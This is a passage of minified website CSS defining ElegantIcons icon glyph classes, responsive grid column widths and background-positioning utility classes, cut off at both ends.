triangle-left-alt,.arrow-triangle-right-alt,.icon-minus-alt,.icon-plus-alt,.icon-close-alt,.icon-check-alt,.icon-zoom-out,.icon-zoom-in,.icon-stop-alt,.icon-menu-square-alt,.icon-menu-circle-alt,.icon-document,.icon-documents,.icon-pencil-alt,.icon-folder,.icon-folder-open,.icon-folder-add,.icon-folder-upload,.icon-folder-download,.icon-info,.icon-error-circle,.icon-error-oct,.icon-error-triangle,.icon-question-alt,.icon-comment,.icon-chat,.icon-vol-mute,.icon-volume-low,.icon-volume-high,.icon-quotations-alt,.icon-clock,.icon-lock,.icon-lock-open,.icon-key,.icon-cloud,.icon-cloud-upload,.icon-cloud-download,.icon-lightbulb,.icon-gift,.icon-house,.icon-camera,.icon-mail,.icon-cone,.icon-ribbon,.icon-bag,.icon-cart,.icon-tag,.icon-tags,.icon-trash,.icon-cursor,.icon-mic,.icon-compass,.icon-pin,.icon-pushpin,.icon-map,.icon-drawer,.icon-toolbox,.icon-book,.icon-contacts,.icon-archive,.icon-heart,.icon-profile,.icon-group,.icon-grid-2x2,.icon-grid-3x3,.icon-music,.icon-pause-alt,.icon-phone,.icon-upload,.icon-download,.social-facebook,.social-twitter,.social-pinterest,.social-googleplus,.social-tumblr,.social-tumbleupon,.social-wordpress,.social-instagram,.social-dribbble,.social-vimeo,.social-linkedin,.social-rss,.social-deviantart,.social-share,.social-myspace,.social-skype,.social-youtube,.social-picassa,.social-googledrive,.social-flickr,.social-blogger,.social-spotify,.social-delicious,.social-facebook-circle,.social-twitter-circle,.social-pinterest-circle,.social-googleplus-circle,.social-tumblr-circle,.social-stumbleupon-circle,.social-wordpress-circle,.social-instagram-circle,.social-dribbble-circle,.social-vimeo-circle,.social-linkedin-circle,.social-rss-circle,.social-deviantart-circle,.social-share-circle,.social-myspace-circle,.social-skype-circle,.social-youtube-circle,.social-picassa-circle,.social-googledrive-alt2,.social-flickr-circle,.social-blogger-circle,.social-spotify-circle,.social-delicious-circle,.social-facebook-square,.social-twitter-square,.social-pinterest-square,.social-googleplus-square,.social-tumblr-square,.social-stumbleupon-square,.social-wordpress-square,.social-instagram-square,.social-dribbble-square,.social-vimeo-square,.social-linkedin-square,.social-rss-square,.social-deviantart-square,.social-share-square,.social-myspace-square,.social-skype-square,.social-youtube-square,.social-picassa-square,.social-googledrive-square,.social-flickr-square,.social-blogger-square,.social-spotify-square,.social-delicious-square,.icon-printer,.icon-calulator,.icon-building,.icon-floppy,.icon-drive,.icon-search-2,.icon-id,.icon-id-2,.icon-puzzle,.icon-like,.icon-dislike,.icon-mug,.icon-currency,.icon-wallet,.icon-pens,.icon-easel,.icon-flowchart,.icon-datareport,.icon-briefcase,.icon-shield,.icon-percent,.icon-globe,.icon-globe-2,.icon-target,.icon-hourglass,.icon-balance,.icon-rook,.icon-printer-alt,.icon-calculator-alt,.icon-building-alt,.icon-floppy-alt,.icon-drive-alt,.icon-search-alt,.icon-id-alt,.icon-id-2-alt,.icon-puzzle-alt,.icon-like-alt,.icon-dislike-alt,.icon-mug-alt,.icon-currency-alt,.icon-wallet-alt,.icon-pens-alt,.icon-easel-alt,.icon-flowchart-alt,.icon-datareport-alt,.icon-briefcase-alt,.icon-shield-alt,.icon-percent-alt,.icon-globe-alt,.icon-clipboard{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;}.arrow-up:before{content:"\21";}.arrow-down:before{content:"\22";}.arrow-left:before{content:"\23";}.arrow-right:before{content:"\24";}.arrow-left-up:before{content:"\25";}.arrow-right-up:before{content:"\26";}.arrow-right-down:before{content:"\27";}.arrow-left-down:before{content:"\28";}.arrow-up-down:before{content:"\29";}.arrow-up-down-alt:before{content:"\2a";}.arrow-left-right-alt:before{content:"\2b";}.arrow-left-right:before{content:"\2c";}.arrow-expand-alt2:before{content:"\2d";}.arrow-expand-alt:before{content:"\2e";}.arrow-condense:before{content:"\2f";}.arrow-expand:before{content:"\30";}.arrow-move:before{content:"\31";}.arrow-carrot-up:before{content:"\32";}.arrow-carrot-down:before{content:"\33";}.arrow-carrot-left:before{content:"\34";}.arrow-carrot-right:before{content:"\35";}.arrow-carrot-2up:before{content:"\36";}.arrow-carrot-2down:before{content:"\37";}.arrow-carrot-2left:before{content:"\38";}.arrow-carrot-2right:before{content:"\39";}.arrow-carrot-up-alt2:before{content:"\3a";}.arrow-carrot-down-alt2:before{content:"\3b";}.arrow-carrot-left-alt2:before{content:"\3c";}.arrow-carrot-right-alt2:before{content:"\3d";}.arrow-carrot-2up-alt2:before{content:"\3e";}.arrow-carrot-2down-alt2:before{content:"\3f";}.arrow-carrot-2left-alt2:before{content:"\40";}.arrow-carrot-2right-alt2:before{content:"\41";}.arrow-triangle-up:before{content:"\42";}.arrow-triangle-down:before{content:"\43";}.arrow-triangle-left:before{content:"\44";}.arrow-triangle-right:before{content:"\45";}.arrow-triangle-up-alt2:before{content:"\46";}.arrow-triangle-down-alt2:before{content:"\47";}.arrow-triangle-left-alt2:before{content:"\48";}.arrow-triangle-right-alt2:before{content:"\49";}.arrow-back:before{content:"\4a";}.icon-minus-06:before{content:"\4b";}.icon-plus:before{content:"\4c";}.icon-close:before{content:"\4d";}.icon-check:before{content:"\4e";}.icon-minus-alt2:before{content:"\4f";}.icon-plus-alt2:before{content:"\50";}.icon-close-alt2:before{content:"\51";}.icon-check-alt2:before{content:"\52";}.icon-zoom-out-alt:before{content:"\53";}.icon-zoom-in-alt:before{content:"\54";}.icon-search:before{content:"\55";}.icon-box-empty:before{content:"\56";}.icon-box-selected:before{content:"\57";}.icon-minus-box:before{content:"\58";}.icon-plus-box:before{content:"\59";}.icon-box-checked:before{content:"\5a";}.icon-circle-empty:before{content:"\5b";}.icon-circle-slelected:before{content:"\5c";}.icon-stop-alt2:before{content:"\5d";}.icon-stop:before{content:"\5e";}.icon-pause-alt2:before{content:"\5f";}.icon-pause:before{content:"\60";}.icon-menu:before{content:"\61";}.icon-menu-square-alt2:before{content:"\62";}.icon-menu-circle-alt2:before{content:"\63";}.icon-ul:before{content:"\64";}.icon-ol:before{content:"\65";}.icon-adjust-horiz:before{content:"\66";}.icon-adjust-vert:before{content:"\67";}.icon-document-alt:before{content:"\68";}.icon-documents-alt:before{content:"\69";}.icon-pencil:before{content:"\6a";}.icon-pencil-edit-alt:before{content:"\6b";}.icon-pencil-edit:before{content:"\6c";}.icon-folder-alt:before{content:"\6d";}.icon-folder-open-alt:before{content:"\6e";}.icon-folder-add-alt:before{content:"\6f";}.icon-info-alt:before{content:"\70";}.icon-error-oct-alt:before{content:"\71";}.icon-error-circle-alt:before{content:"\72";}.icon-error-triangle-alt:before{content:"\73";}.icon-question-alt2:before{content:"\74";}.icon-question:before{content:"\75";}.icon-comment-alt:before{content:"\76";}.icon-chat-alt:before{content:"\77";}.icon-vol-mute-alt:before{content:"\78";}.icon-volume-low-alt:before{content:"\79";}.icon-volume-high-alt:before{content:"\7a";}.icon-quotations:before{content:"\7b";}.icon-quotations-alt2:before{content:"\7c";}.icon-clock-alt:before{content:"\7d";}.icon-lock-alt:before{content:"\7e";}.icon-lock-open-alt:before{content:"\e000";}.icon-key-alt:before{content:"\e001";}.icon-cloud-alt:before{content:"\e002";}.icon-cloud-upload-alt:before{content:"\e003";}.icon-cloud-download-alt:before{content:"\e004";}.icon-image:before{content:"\e005";}.icon-images:before{content:"\e006";}.icon-lightbulb-alt:before{content:"\e007";}.icon-gift-alt:before{content:"\e008";}.icon-house-alt:before{content:"\e009";}.icon-genius:before{content:"\e00a";}.icon-mobile:before{content:"\e00b";}.icon-tablet:before{content:"\e00c";}.icon-laptop:before{content:"\e00d";}.icon-desktop:before{content:"\e00e";}.icon-camera-alt:before{content:"\e00f";}.icon-mail-alt:before{content:"\e010";}.icon-cone-alt:before{content:"\e011";}.icon-ribbon-alt:before{content:"\e012";}.icon-bag-alt:before{content:"\e013";}.icon-creditcard:before{content:"\e014";}.icon-cart-alt:before{content:"\e015";}.icon-paperclip:before{content:"\e016";}.icon-tag-alt:before{content:"\e017";}.icon-tags-alt:before{content:"\e018";}.icon-trash-alt:before{content:"\e019";}.icon-cursor-alt:before{content:"\e01a";}.icon-mic-alt:before{content:"\e01b";}.icon-compass-alt:before{content:"\e01c";}.icon-pin-alt:before{content:"\e01d";}.icon-pushpin-alt:before{content:"\e01e";}.icon-map-alt:before{content:"\e01f";}.icon-drawer-alt:before{content:"\e020";}.icon-toolbox-alt:before{content:"\e021";}.icon-book-alt:before{content:"\e022";}.icon-calendar:before{content:"\e023";}.icon-film:before{content:"\e024";}.icon-table:before{content:"\e025";}.icon-contacts-alt:before{content:"\e026";}.icon-headphones:before{content:"\e027";}.icon-lifesaver:before{content:"\e028";}.icon-piechart:before{content:"\e029";}.icon-refresh:before{content:"\e02a";}.icon-link-alt:before{content:"\e02b";}.icon-link:before{content:"\e02c";}.icon-loading:before{content:"\e02d";}.icon-blocked:before{content:"\e02e";}.icon-archive-alt:before{content:"\e02f";}.icon-heart-alt:before{content:"\e030";}.icon-star-alt:before{content:"\e031";}.icon-star-half-alt:before{content:"\e032";}.icon-star:before{content:"\e033";}.icon-star-half:before{content:"\e034";}.icon-tools:before{content:"\e035";}.icon-tool:before{content:"\e036";}.icon-cog:before{content:"\e037";}.icon-cogs:before{content:"\e038";}.arrow-up-alt:before{content:"\e039";}.arrow-down-alt:before{content:"\e03a";}.arrow-left-alt:before{content:"\e03b";}.arrow-right-alt:before{content:"\e03c";}.arrow-left-up-alt:before{content:"\e03d";}.arrow-right-up-alt:before{content:"\e03e";}.arrow-right-down-alt:before{content:"\e03f";}.arrow-left-down-alt:before{content:"\e040";}.arrow-condense-alt:before{content:"\e041";}.arrow-expand-alt3:before{content:"\e042";}.arrow-carrot-up-alt:before{content:"\e043";}.arrow-carrot-down-alt:before{content:"\e044";}.arrow-carrot-left-alt:before{content:"\e045";}.arrow-carrot-right-alt:before{content:"\e046";}.arrow-carrot-2up-alt:before{content:"\e047";}.arrow-carrot-2dwnn-alt:before{content:"\e048";}.arrow-carrot-2left-alt:before{content:"\e049";}.arrow-carrot-2right-alt:before{content:"\e04a";}.arrow-triangle-up-alt:before{content:"\e04b";}.arrow-triangle-down-alt:before{content:"\e04c";}.arrow-triangle-left-alt:before{content:"\e04d";}.arrow-triangle-right-alt:before{content:"\e04e";}.icon-minus-alt:before{content:"\e04f";}.icon-plus-alt:before{content:"\e050";}.icon-close-alt:before{content:"\e051";}.icon-check-alt:before{content:"\e052";}.icon-zoom-out:before{content:"\e053";}.icon-zoom-in:before{content:"\e054";}.icon-stop-alt:before{content:"\e055";}.icon-menu-square-alt:before{content:"\e056";}.icon-menu-circle-alt:before{content:"\e057";}.icon-document:before{content:"\e058";}.icon-documents:before{content:"\e059";}.icon-pencil-alt:before{content:"\e05a";}.icon-folder:before{content:"\e05b";}.icon-folder-open:before{content:"\e05c";}.icon-folder-add:before{content:"\e05d";}.icon-folder-upload:before{content:"\e05e";}.icon-folder-download:before{content:"\e05f";}.icon-info:before{content:"\e060";}.icon-error-circle:before{content:"\e061";}.icon-error-oct:before{content:"\e062";}.icon-error-triangle:before{content:"\e063";}.icon-question-alt:before{content:"\e064";}.icon-comment:before{content:"\e065";}.icon-chat:before{content:"\e066";}.icon-vol-mute:before{content:"\e067";}.icon-volume-low:before{content:"\e068";}.icon-volume-high:before{content:"\e069";}.icon-quotations-alt:before{content:"\e06a";}.icon-clock:before{content:"\e06b";}.icon-lock:before{content:"\e06c";}.icon-lock-open:before{content:"\e06d";}.icon-key:before{content:"\e06e";}.icon-cloud:before{content:"\e06f";}.icon-cloud-upload:before{content:"\e070";}.icon-cloud-download:before{content:"\e071";}.icon-lightbulb:before{content:"\e072";}.icon-gift:before{content:"\e073";}.icon-house:before{content:"\e074";}.icon-camera:before{content:"\e075";}.icon-mail:before{content:"\e076";}.icon-cone:before{content:"\e077";}.icon-ribbon:before{content:"\e078";}.icon-bag:before{content:"\e079";}.icon-cart:before{content:"\e07a";}.icon-tag:before{content:"\e07b";}.icon-tags:before{content:"\e07c";}.icon-trash:before{content:"\e07d";}.icon-cursor:before{content:"\e07e";}.icon-mic:before{content:"\e07f";}.icon-compass:before{content:"\e080";}.icon-pin:before{content:"\e081";}.icon-pushpin:before{content:"\e082";}.icon-map:before{content:"\e083";}.icon-drawer:before{content:"\e084";}.icon-toolbox:before{content:"\e085";}.icon-book:before{content:"\e086";}.icon-contacts:before{content:"\e087";}.icon-archive:before{content:"\e088";}.icon-heart:before{content:"\e089";}.icon-profile:before{content:"\e08a";}.icon-group:before{content:"\e08b";}.icon-grid-2x2:before{content:"\e08c";}.icon-grid-3x3:before{content:"\e08d";}.icon-music:before{content:"\e08e";}.icon-pause-alt:before{content:"\e08f";}.icon-phone:before{content:"\e090";}.icon-upload:before{content:"\e091";}.icon-download:before{content:"\e092";}.social-facebook:before{content:"\e093";}.social-twitter:before{content:"\e094";}.social-pinterest:before{content:"\e095";}.social-googleplus:before{content:"\e096";}.social-tumblr:before{content:"\e097";}.social-tumbleupon:before{content:"\e098";}.social-wordpress:before{content:"\e099";}.social-instagram:before{content:"\e09a";}.social-dribbble:before{content:"\e09b";}.social-vimeo:before{content:"\e09c";}.social-linkedin:before{content:"\e09d";}.social-rss:before{content:"\e09e";}.social-deviantart:before{content:"\e09f";}.social-share:before{content:"\e0a0";}.social-myspace:before{content:"\e0a1";}.social-skype:before{content:"\e0a2";}.social-youtube:before{content:"\e0a3";}.social-picassa:before{content:"\e0a4";}.social-googledrive:before{content:"\e0a5";}.social-flickr:before{content:"\e0a6";}.social-blogger:before{content:"\e0a7";}.social-spotify:before{content:"\e0a8";}.social-delicious:before{content:"\e0a9";}.social-facebook-circle:before{content:"\e0aa";}.social-twitter-circle:before{content:"\e0ab";}.social-pinterest-circle:before{content:"\e0ac";}.social-googleplus-circle:before{content:"\e0ad";}.social-tumblr-circle:before{content:"\e0ae";}.social-stumbleupon-circle:before{content:"\e0af";}.social-wordpress-circle:before{content:"\e0b0";}.social-instagram-circle:before{content:"\e0b1";}.social-dribbble-circle:before{content:"\e0b2";}.social-vimeo-circle:before{content:"\e0b3";}.social-linkedin-circle:before{content:"\e0b4";}.social-rss-circle:before{content:"\e0b5";}.social-deviantart-circle:before{content:"\e0b6";}.social-share-circle:before{content:"\e0b7";}.social-myspace-circle:before{content:"\e0b8";}.social-skype-circle:before{content:"\e0b9";}.social-youtube-circle:before{content:"\e0ba";}.social-picassa-circle:before{content:"\e0bb";}.social-googledrive-alt2:before{content:"\e0bc";}.social-flickr-circle:before{content:"\e0bd";}.social-blogger-circle:before{content:"\e0be";}.social-spotify-circle:before{content:"\e0bf";}.social-delicious-circle:before{content:"\e0c0";}.social-facebook-square:before{content:"\e0c1";}.social-twitter-square:before{content:"\e0c2";}.social-pinterest-square:before{content:"\e0c3";}.social-googleplus-square:before{content:"\e0c4";}.social-tumblr-square:before{content:"\e0c5";}.social-stumbleupon-square:before{content:"\e0c6";}.social-wordpress-square:before{content:"\e0c7";}.social-instagram-square:before{content:"\e0c8";}.social-dribbble-square:before{content:"\e0c9";}.social-vimeo-square:before{content:"\e0ca";}.social-linkedin-square:before{content:"\e0cb";}.social-rss-square:before{content:"\e0cc";}.social-deviantart-square:before{content:"\e0cd";}.social-share-square:before{content:"\e0ce";}.social-myspace-square:before{content:"\e0cf";}.social-skype-square:before{content:"\e0d0";}.social-youtube-square:before{content:"\e0d1";}.social-picassa-square:before{content:"\e0d2";}.social-googledrive-square:before{content:"\e0d3";}.social-flickr-square:before{content:"\e0d4";}.social-blogger-square:before{content:"\e0d5";}.social-spotify-square:before{content:"\e0d6";}.social-delicious-square:before{content:"\e0d7";}.icon-printer:before{content:"\e103";}.icon-calulator:before{content:"\e0ee";}.icon-building:before{content:"\e0ef";}.icon-floppy:before{content:"\e0e8";}.icon-drive:before{content:"\e0ea";}.icon-search-2:before{content:"\e101";}.icon-id:before{content:"\e107";}.icon-id-2:before{content:"\e108";}.icon-puzzle:before{content:"\e102";}.icon-like:before{content:"\e106";}.icon-dislike:before{content:"\e0eb";}.icon-mug:before{content:"\e105";}.icon-currency:before{content:"\e0ed";}.icon-wallet:before{content:"\e100";}.icon-pens:before{content:"\e104";}.icon-easel:before{content:"\e0e9";}.icon-flowchart:before{content:"\e109";}.icon-datareport:before{content:"\e0ec";}.icon-briefcase:before{content:"\e0fe";}.icon-shield:before{content:"\e0f6";}.icon-percent:before{content:"\e0fb";}.icon-globe:before{content:"\e0e2";}.icon-globe-2:before{content:"\e0e3";}.icon-target:before{content:"\e0f5";}.icon-hourglass:before{content:"\e0e1";}.icon-balance:before{content:"\e0ff";}.icon-rook:before{content:"\e0f8";}.icon-printer-alt:before{content:"\e0fa";}.icon-calculator-alt:before{content:"\e0e7";}.icon-building-alt:before{content:"\e0fd";}.icon-floppy-alt:before{content:"\e0e4";}.icon-drive-alt:before{content:"\e0e5";}.icon-search-alt:before{content:"\e0f7";}.icon-id-alt:before{content:"\e0e0";}.icon-id-2-alt:before{content:"\e0fc";}.icon-puzzle-alt:before{content:"\e0f9";}.icon-like-alt:before{content:"\e0dd";}.icon-dislike-alt:before{content:"\e0f1";}.icon-mug-alt:before{content:"\e0dc";}.icon-currency-alt:before{content:"\e0f3";}.icon-wallet-alt:before{content:"\e0d8";}.icon-pens-alt:before{content:"\e0db";}.icon-easel-alt:before{content:"\e0f0";}.icon-flowchart-alt:before{content:"\e0df";}.icon-datareport-alt:before{content:"\e0f2";}.icon-briefcase-alt:before{content:"\e0f4";}.icon-shield-alt:before{content:"\e0d9";}.icon-percent-alt:before{content:"\e0da";}.icon-globe-alt:before{content:"\e0de";}.icon-clipboard:before{content:"\e0e6";}.glyph{float:left;text-align:center;padding:.75em;margin:.4em 1.5em .75em 0;width:6em;text-shadow:none;}.glyph-big{font-size:128px;color:#59c5dc;float:left;margin-right:20px;}.glyph div{padding-bottom:10px;}.glyph input{font-family:consolas,monospace;font-size:12px;width:100%;text-align:center;border:0;-webkit-box-shadow:0 0 0 1px #ccc;box-shadow:0 0 0 1px #ccc;padding:.2em;-moz-border-radius:5px;-webkit-border-radius:5px;}.centered{margin-left:auto;margin-right:auto;}.glyph .fs1{font-size:2em;}
@media (max-width:375px){.col-xxs-1,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9,.col-xxs-10,.col-xxs-11,.col-xxs-12{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xxs-12{width:100%;}.col-xxs-11{width:91.66666667%;}.col-xxs-10{width:83.33333333%;}.col-xxs-9{width:75%;}.col-xxs-8{width:66.66666667%;}.col-xxs-7{width:58.33333333%;}.col-xxs-6{width:50%;}.col-xxs-5{width:41.66666667%;}.col-xxs-4{width:33.33333333%;}.col-xxs-3{width:25%;}.col-xxs-2{width:16.66666667%;}.col-xxs-1{width:8.33333333%;}.col-xxs-pull-12{right:100%;}.col-xxs-pull-11{right:91.66666667%;}.col-xxs-pull-10{right:83.33333333%;}.col-xxs-pull-9{right:75%;}.col-xxs-pull-8{right:66.66666667%;}.col-xxs-pull-7{right:58.33333333%;}.col-xxs-pull-6{right:50%;}.col-xxs-pull-5{right:41.66666667%;}.col-xxs-pull-4{right:33.33333333%;}.col-xxs-pull-3{right:25%;}.col-xxs-pull-2{right:16.66666667%;}.col-xxs-pull-1{right:8.33333333%;}.col-xxs-pull-0{right:auto;}.col-xxs-push-12{left:100%;}.col-xxs-push-11{left:91.66666667%;}.col-xxs-push-10{left:83.33333333%;}.col-xxs-push-9{left:75%;}.col-xxs-push-8{left:66.66666667%;}.col-xxs-push-7{left:58.33333333%;}.col-xxs-push-6{left:50%;}.col-xxs-push-5{left:41.66666667%;}.col-xxs-push-4{left:33.33333333%;}.col-xxs-push-3{left:25%;}.col-xxs-push-2{left:16.66666667%;}.col-xxs-push-1{left:8.33333333%;}.col-xxs-push-0{left:auto;}.col-xxs-offset-12{margin-left:100%;}.col-xxs-offset-11{margin-left:91.66666667%;}.col-xxs-offset-10{margin-left:83.33333333%;}.col-xxs-offset-9{margin-left:75%;}.col-xxs-offset-8{margin-left:66.66666667%;}.col-xxs-offset-7{margin-left:58.33333333%;}.col-xxs-offset-6{margin-left:50%;}.col-xxs-offset-5{margin-left:41.66666667%;}.col-xxs-offset-4{margin-left:33.33333333%;}.col-xxs-offset-3{margin-left:25%;}.col-xxs-offset-2{margin-left:16.66666667%;}.col-xxs-offset-1{margin-left:8.33333333%;}.col-xxs-offset-0{margin-left:0;}}
@media (min-width:1006px){.col-5x-1,.col-5x-2,.col-5x-3,.col-5x-4,.col-5x-5{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-5x-5{width:100%;}.col-5x-4{width:80%;}.col-5x-3{width:60%;}.col-5x-2{width:40%;}.col-5x-1{width:20%;}.col-5x-pull-5{right:100%;}.col-5x-pull-4{right:80%;}.col-5x-pull-3{right:60%;}.col-5x-pull-2{right:40%;}.col-5x-pull-1{right:20%;}.col-5x-pull-0{right:auto;}.col-5x-push-5{left:100%;}.col-5x-push-4{left:80%;}.col-5x-push-3{left:60%;}.col-5x-push-2{left:40%;}.col-5x-push-1{left:20%;}.col-5x-push-0{left:auto;}.col-5x-offset-5{margin-left:100%;}.col-5x-offset-4{margin-left:80%;}.col-5x-offset-3{margin-left:60%;}.col-5x-offset-2{margin-left:40%;}.col-5x-offset-1{margin-left:20%;}.col-5x-offset-0{margin-left:0;}}
@media (min-width:1360px){.container{width:1280px;}}@media (min-width:1600px){.container{width:1560px;}.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{float:left;position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xl-12{width:100%;}.col-xl-11{width:91.66666667%;}.col-xl-10{width:83.33333333%;}.col-xl-9{width:75%;}.col-xl-8{width:66.66666667%;}.col-xl-7{width:58.33333333%;}.col-xl-6{width:50%;}.col-xl-5{width:41.66666667%;}.col-xl-4{width:33.33333333%;}.col-xl-3{width:25%;}.col-xl-2{width:16.66666667%;}.col-xl-1{width:8.33333333%;}.col-xl-pull-12{right:100%;}.col-xl-pull-11{right:91.66666667%;}.col-xl-pull-10{right:83.33333333%;}.col-xl-pull-9{right:75%;}.col-xl-pull-8{right:66.66666667%;}.col-xl-pull-7{right:58.33333333%;}.col-xl-pull-6{right:50%;}.col-xl-pull-5{right:41.66666667%;}.col-xl-pull-4{right:33.33333333%;}.col-xl-pull-3{right:25%;}.col-xl-pull-2{right:16.66666667%;}.col-xl-pull-1{right:8.33333333%;}.col-xl-pull-0{right:auto;}.col-xl-push-12{left:100%;}.col-xl-push-11{left:91.66666667%;}.col-xl-push-10{left:83.33333333%;}.col-xl-push-9{left:75%;}.col-xl-push-8{left:66.66666667%;}.col-xl-push-7{left:58.33333333%;}.col-xl-push-6{left:50%;}.col-xl-push-5{left:41.66666667%;}.col-xl-push-4{left:33.33333333%;}.col-xl-push-3{left:25%;}.col-xl-push-2{left:16.66666667%;}.col-xl-push-1{left:8.33333333%;}.col-xl-push-0{left:auto;}.col-xl-offset-12{margin-left:100%;}.col-xl-offset-11{margin-left:91.66666667%;}.col-xl-offset-10{margin-left:83.33333333%;}.col-xl-offset-9{margin-left:75%;}.col-xl-offset-8{margin-left:66.66666667%;}.col-xl-offset-7{margin-left:58.33333333%;}.col-xl-offset-6{margin-left:50%;}.col-xl-offset-5{margin-left:41.66666667%;}.col-xl-offset-4{margin-left:33.33333333%;}.col-xl-offset-3{margin-left:25%;}.col-xl-offset-2{margin-left:16.66666667%;}.col-xl-offset-1{margin-left:8.33333333%;}.col-xl-offset-0{margin-left:0;}}
body{font-family:'Roboto Condensed',Arial,Helvetica,sans-serif;font-weight:300;font-size:180%;}@media (min-width:768px){body{font-size:180%;}}@media (min-width:1200px){body{font-size:220%;}}.thin{font-weight:100!important;}h1{font-family:'Futura',Arial,Helvetica,sans-serif;font-weight:normal;}h3{font-size:1.184em;}
.bg-lt{background-position:left top;}.bg-lc{background-position:left center;}.bg-lb{background-position:left bottom;}.bg-rt{background-position:right top;}.bg-rc{background-position:right center;}.bg-rb{background-position:right bottom;}.bg-ct{background-position:center top;}.bg-cc{background-position:center center;}.bg-cb{background-position:center bottom;}.bg-stretch{background-size:100%  100%;}.bg-contain{background-size:contain;}.bg-cover{background-size:cover;}@media (min-width:1025px){.bg-fixed{background-attachment:fixed;}}.bg-scroll{background-attachment:scroll;}.bg-no-repeat{background-repeat:no-repeat;}.bg-repeat{background-repeat:repeat;}.bg-repeat-x{background-repeat:repeat-x;}.bg-repeat-y{background-repeat:repeat-y;}@media (max-width:375px){.bg-row-xxs-12{background-size:auto  100%;}.bg-row-xxs-11{background-size:auto  91.66666667%;}.bg-row-xxs-10{background-size:auto  83.33333333%;}.bg-row-xxs-9{background-size:auto  75%;}.bg-row-xxs-8{background-size:auto  66.66666667%;}.bg-row-xxs-7{background-size:auto  58.33333333%;}.bg-row-xxs-6{background-size:auto  50%;}.bg-row-xxs-5{background-size:auto  41.66666667%;}.bg-row-xxs-4{background-size:auto  33.33333333%;}.bg-row-xxs-3{background-size:auto  25%;}.bg-row-xxs-2{background-size:auto  16.66666667%;}.bg-row-xxs-1{background-size:auto  8.33333333%;}}@media (min-width:376px){.bg-row-xs-12{background-size:auto  100%;}.bg-row-xs-11{background-size:auto  91.66666667%;}.bg-row-xs-10{background-size:auto  83.33333333%;}.bg-row-xs-9{background-size:auto  75%;}.bg-row-xs-8{background-size:auto  66.66666667%;}.bg-row-xs-7{background-size:auto  58.33333333%;}.bg-row-xs-6{background-size:auto  50%;}.bg-row-xs-5{background-size:auto  41.66666667%;}.bg-row-xs-4{background-size:auto  33.33333333%;}.bg-row-xs-3{background-size:auto  25%;}.bg-row-xs-2{background-size:auto  16.66666667%;}.bg-row-xs-1{background-size:auto  8.33333333%;}}@media (min-width:768px){.bg-row-sm-12{background-size:auto  100%;}.bg-row-sm-11{background-size:auto  91.66666667%;}.bg-row-sm-10{background-size:auto  83.33333333%;}.bg-row-sm-9{background-size:auto  75%;}.bg-row-sm-8{background-size:auto  66.66666667%;}.bg-row-sm-7{background-size:auto  58.33333333%;}.bg-row-sm-6{background-size:auto  50%;}.bg-row-sm-5{background-size:auto  41.66666667%;}.bg-row-sm-4{background-size:auto  33.33333333%;}.bg-row-sm-3{background-size:auto  25%;}.bg-row-sm-2{background-size:auto  16.66666667%;}.bg-row-sm-1{background-size:auto  8.33333333%;}}@media (min-width:1006px){.bg-row-md-12{background-size:auto  100%;}.bg-row-md-11{background-size:auto  91.66666667%;}.bg-row-md-10{background-size:auto  83.33333333%;}.bg-row-md-9{background-size:auto  75%;}.bg-row-md-8{background-size:auto  66.66666667%;}.bg-row-md-7{background-size:auto  58.33333333%;}.bg-row-md-6{background-size:auto  50%;}.bg-row-md-5{background-size:auto  41.66666667%;}.bg-row-md-4{background-size:auto  33.33333333%;}.bg-row-md-3{background-size:auto  25%;}.bg-row-md-2{background-size:auto  16.66666667%;}.bg-row-md-1{background-size:auto  8.33333333%;}}@media (min-width:1200px){.bg-row-lg-12{background-size:auto  100%;}.bg-row-lg-11{background-size:auto  91.66666667%;}.bg-row-lg-10{background-size:auto  83.33333333%;}.bg-row-lg-9{background-size:auto  75%;}.bg-row-lg-8{background-size:auto  66.66666667%;}.bg-row-lg-7{background-size:auto  58.33333333%;}.bg-row-lg-6{background-size:auto  50%;}.bg-row-lg-5{background-size:auto  41.66666667%;}.bg-row-lg-4{background-size:auto  33.33333333%;}.bg-row-lg-3{background-size:auto  25%;}.bg-row-lg-2{background-size:auto  16.66666667%;}.bg-row-lg-1{background-size:auto  8.33333333%;}}@media (max-width:767px){.bg-col-xs-12{background-size:100% auto;}.bg-col-xs-11{background-size:91.66666667% auto;}.bg-col-xs-10{background-size:83.33333333% auto;}.bg-col-xs-9{background-size:75% auto;}.bg-col-xs-8{background-size:66.66666667% auto;}.bg-col-xs-7{background-size:58.33333333% auto;}.bg-col-xs-6{background-size:50% auto;}.bg-col-xs-5{background-size:41.66666667% auto;}.bg-col-xs-4{background-size:33.33333333% auto;}.bg-col-xs-3{background-size:25% auto;}.bg-col-xs-2{background-size:16.66666667% auto;}.bg-col-xs-1{background-size:8.33333333% auto;}}@media (min-width:768px){.bg-col-sm-12{background-size:100% auto;}.bg-col-sm-11{background-size:91.66666667% auto;}.bg-col-sm-10{background-size:83.33333333% auto;}.bg-col-sm-9{background-size:75% auto;}.bg-col-sm-8{background-size:66.66666667% auto;}.bg-col-sm-7{background-size:58.33333333% auto;}.bg-col-sm-6{background-size:50% auto;}.bg-col-sm-5{background-size:41.66666667% auto;}.bg-col-sm-4{background-size:33.33333333% auto;}.bg-col-sm-3{background-size:25% auto;}.bg-col-sm-2{background-size:16.66666667% auto;}.bg-col-sm-1{background-size:8.33333333% auto;}}@media (min-width:992px){.bg-col-md-12{background-size:100% auto;}.bg-col-md-11{background-size:91.66666667% auto;}.bg-col-md-10{background-size:83.33333333% auto;}.bg-col-md-9{background-size:75% auto;}.bg-col-md-8{background-size:66.66666667% auto;}.bg-col-md-7{background-size:58.33333333% auto;}.bg-col-md-6{background-size:50% auto;}.bg-col-md-5{background-size:41.66666667% auto;}.bg-col-md-4{background-size:33.33333333% auto;}.bg-col-md-3{background-size:25% auto;}.bg-col-md-2{background-size:16.66666667% auto;}.bg-col-md-1{background-size:8.33333333% auto;}}@media (min-width:1200px){.bg-col-lg-12{background-size:100% auto;}.bg-col-lg-11{background-size:91.66666667% auto;}.bg-col-lg-10{background-size:83.33333333% 